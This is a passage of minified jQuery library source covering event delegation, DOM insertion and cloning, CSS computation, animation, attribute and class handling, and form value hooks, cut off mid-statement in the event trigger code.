ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Re=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Me(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);X.hasData(e)&&(o=X.access(e),a=ce.extend({},o),X.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Re,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return R(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),Xe=/^--/,Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=Xe.test(t),u=e.style;return(n=n||Ue(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Ue(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=Xe.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return Xe.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):ze(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Ue(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return R(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ue(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return R(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return R(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var 